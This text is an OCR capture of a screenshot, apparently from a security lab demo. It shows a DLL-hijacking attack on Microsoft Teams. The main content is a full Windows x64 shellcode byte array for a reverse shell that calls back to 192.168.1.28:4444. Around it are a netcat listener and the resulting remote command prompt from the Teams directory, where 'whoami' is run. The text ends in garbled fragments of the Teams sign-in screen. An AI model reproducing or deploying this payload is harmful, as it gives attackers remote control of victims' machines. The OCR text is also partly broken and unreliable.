 File Actions Edit View Help
nc -lvp 4444
kali@kali:~/pr...01-dllhijack-2
mc [kali@kali]...
"\x66\x41\x8b\x0c\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04"
"\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59"
"\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48"
"\x8b\x12\xe9\x57\xff\xff\xff\x5d\x49\xbe\x77\x73\x32\x5f\x33"
"\x32\x00\x00\x41\x56\x49\x89\xe6\x48\x81\xec\xa0\x01\x00\x00"
"\x49\x89\xe5\x49\xbc\x02\x00\x11\x5c\xc0\xa8\x01\x1c\x41\x54"
"\x49\x89\xe4\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07\xff\xd5\x4c"
"\x89\xea\x68\x01\x01\x00\x00\x59\x41\xba\x29\x80\x6b\x00\xff"
"\xd5\x50\x50\x4d\x31\xc9\x4d\x31\xc0\x48\xff\xc0\x48\x89\xc2"
"\x48\xff\xc0\x48\x89\xc1\x41\xba\xea\x0f\xdf\xe0\xff\xd5\x48"
"\x89\xc7\x6a\x10\x41\x58\x4c\x89\xe2\x48\x89\xf9\x41\xba\x99"
"\xa5\x74\x61\xff\xd5\x48\x81\xc4\x40\x02\x00\x00\x49\xb8\x63"
"\x6d\x64\x00\x00\x00\x00\x00\x41\x50\x41\x50\x48\x89\xe2\x57"
"\x57\x57\x4d\x31\xc0\x6a\x0d\x59\x41\x50\xe2\xfc\x66\xc7\x44"
"\x24\x54\x01\x01\x48\x8d\x44\x24\x18\xc6\x00\x68\x48\x89\xe6"
"\x56\x50\x41\x50\x41\x50\x41\x50\x49\xff\xc0\x41\x50\x49\xff"
"\xc8\x4d\x89\xc1\x4c\x89\xc1\x41\xba\x79\xcc\x3f\x86\xff\xd5"
"\x48\x31\xd2\x48\xff\xca\x8b\x0e\x41\xba\x08\x87\x1d\x60\xff"
"\xd5\xbb\xe0\x1d\x2a\x0a\x41\xba\xa6\x95\xbd\x9d\xff\xd5\x48"
"\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb\x47\x13"
"\x72\x6f\x6a\x00\x59\x41\x89\xda\xff\xd5";
kali@kali ~ nc -lvp 4444
listening on [any] 4444 ...
connect to [192.168.1.28] from WIN-9D96ENP8BO8.Home [192.168.1.27] 55714
Microsoft Windows [Version 10.0.18363.592]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Users\User\AppData\Local\Microsoft\Teams\current>whoami
whoami
win-9d96enp8bo8\user
C:\Users\User\AppData\Local\Microsoft\Teams\current>
Microsoft Teams
T
Microsoft
Loading Microsoft Teams . .
, school,
ccount.
Sign-in address
Sign in
Not on Teams yet? Learn more